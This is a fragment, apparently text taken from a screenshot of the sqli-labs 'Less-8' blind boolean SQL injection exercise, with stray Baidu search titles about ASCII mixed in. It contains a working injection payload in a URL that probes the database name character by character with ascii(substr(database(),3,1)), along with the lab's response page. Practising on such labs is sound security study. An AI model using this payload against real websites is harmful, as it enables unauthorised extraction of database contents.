 Less-8 Blind- Boolian- Single
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and ascii(substr(database(),3,1))>9
--+
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8